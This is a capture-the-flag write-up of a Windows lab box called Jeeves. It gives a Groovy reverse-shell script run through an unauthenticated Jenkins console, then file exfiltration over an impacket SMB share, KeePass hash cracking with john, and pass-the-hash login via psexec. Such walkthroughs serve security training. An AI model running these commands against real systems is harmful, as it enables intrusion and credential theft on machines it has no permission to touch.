- Medium rated box
- A box hosting a vulnerable web application on port 50000, a quick directory fuzzing reveals the Jenkins webpage that is accessible without authentication. We can obtain a shell through the use of Groovy and grab the user flag. Enumeration of the kohsuke user reveals a keepass database that holds the SAM hash for the administrator. We can quickly transfer this file back and use keepass2john and crack the database password. Afterwards, we can authenticate using psexec and grab the root flag. This root flag is hiding behind a data stream.
Enumeration && Exploitation
A quick nmap scan reveals ports 80, 445, and 50000 open. Port 80 upon inspection hosts Jeeves which is not particularily vulnerable to anything. A quick directory fuzzing, however reveals an interesting page /ask-jeeves/ on port 50000.
gobuster dir -u https://<ip-addr>:50000 -w /usr/share/wordlists/Seclists/Discovery/Web-Content-List-2.3-medium.txt

This reveals the Jenkins administrator panel without authentication. We can use the Groovy panel to pass a Groovy script to gain a reverse shell back into the host.
I use this Groovy Script taken from this blog post: https://blog.pentesteracademy.com/abusing-jenkins-groovy-script-console-to-get-shell-98b951fa64a6

I’ll start a nc listener which should give me the Reverse shell

## Start nc listener
nc -nvlp 4444
## Paste the script into Groovy
String host="ip-addr";
int port=4444;
String cmd=”cmd.exe”;
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Post-Exploitation
Enumerating the system we can grab the user flag at C:\Users\kohsuke\Desktop and find an interesting keepass database file in kohsuke’s Documents folder. Using this information, I can setup an smbserver and transfer the database back to my host machine. I’ll use impacket-smbserver to transfer the file.
## Setup SMB Server
impacket-smbserver jeeves `pwd`
## Transfer file

net use \\<your-ip>\jeeves
## This will give us kohsuke's NTLMv2 hash, however it's uncrackable using rockyou
## Transfer the file
copy "CEH.kbdx" "\\<your-ip>\jeeves"


Once it’s transferred we can use keepass2john to and crack the hash with rockyou using john
keepass2john CEH.kdbx > crack.txt
john -w=/usr/share/wordlists/rockyou.txt crack.txt

Authenticating into the keepass file, I notice a SAM hash stored which leads me to believe this is the admin’s hash, we’ll use impacket-psexec to authenticate.
impacket-psexec administrator@<target-ip> -hashes <hashes>




We can then find a text file hm.txt in the Administrator’s Desktop folder, however it doesn’t contain the flag. We can look at alternate data streams and see that the flag is stored as part of the alternate datastream of root.txt.
## See alternate datastreams
dir /r hm.txt
## Read it
more < hm.txt:root.txt